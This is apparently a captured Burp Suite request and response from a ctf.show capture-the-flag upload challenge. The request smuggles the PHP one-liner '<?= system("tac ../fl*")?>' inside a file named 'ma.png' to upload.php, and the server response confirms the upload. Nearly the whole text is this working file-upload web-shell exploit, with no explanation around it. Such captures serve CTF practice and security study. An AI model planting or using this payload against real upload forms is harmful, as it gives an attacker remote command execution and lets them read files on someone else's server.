 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: d72f57af-890b-4378-82b0-9e239ba37ee0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------324107672026970967684058020423
9 Content-Length: 243
10 Origin: http://d72f57af-890b-4378-82b0-9e239ba37ee0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://d72f57af-890b-4378-82b0-9e239ba37ee0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------324107672026970967684058020423
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?= system("tac ../fl*")?>
20 -----------------------------324107672026970967684058020423--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 06:23:04 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}